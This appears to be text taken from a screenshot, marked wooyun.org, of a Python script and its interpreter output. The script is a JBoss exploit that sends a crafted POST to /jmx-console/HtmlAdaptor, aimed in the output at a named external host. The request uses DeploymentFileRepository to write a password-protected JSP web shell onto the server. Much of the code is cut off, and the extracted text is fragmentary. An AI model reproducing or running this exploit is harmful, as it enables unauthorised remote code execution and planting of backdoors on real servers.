 12 import socket
13 def jboss(host,port):
14 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
15 s.connect((host,port))
16 s.settimeout(8)
17
18 payload = 'action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=jmx-console.war&arg1=server&arg2=
19 payload_length = len(payload)
20
21 packet = 'POST '+'/jmx-console/HtmlAdaptor'+' HTTP/1.1\r\n'
22 packet
23 packet .0.1\r\n'
24 packet
25 packet
26 packet
27 packet
28 packet
29 packet
30
31 print
32 s.send
33 s.clos
34 if __name_
35 jboss(
36
Python Interpreter
>>>
POST /jmx-console/HtmlAdaptor HTTP/1.1
HOST: ec4.acer.com.au
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
Connection: Close
Referer: http://www.google.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 8616
action=invokeOp&name=jboss.admin%3Aservice%3DDeploymentFileRepository&methodIndex=5&arg0=jmx
-console.war&arg1=server&arg2=.jsp&arg3=%3C%25%40page%20import%3D%22java.io.*%2Cjava.util.*
%2Cjava.net.*%2Cjava.sql.*%2Cjava.text.*%22%25%3E%0D%3C%25!%0DString%20Pwd%3D%22chopper%22%3B
Call Stack Variables Watches Breakpoints Output Messages Python Interpreter
www.wooyun.org